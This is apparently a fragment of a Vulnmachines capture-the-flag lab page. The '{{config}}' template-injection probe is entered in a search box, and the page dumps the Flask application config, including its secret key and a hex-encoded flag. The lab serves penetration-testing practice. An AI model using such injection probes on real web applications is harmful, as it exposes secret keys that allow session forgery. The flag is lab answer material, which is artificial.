 Search available name for Vulnmachines
Vulnmachines - Practical Place for Penetration Tester.
{{config}}
Go
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SECRET_KEY': 'Follow us on Twitter rapidsafeguard', 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'flag':
'56756c6e6d616368696e6573202d20506c61636520666f722050656e746573657273'}>
~♡ⓛⓞⓥⓔ♡~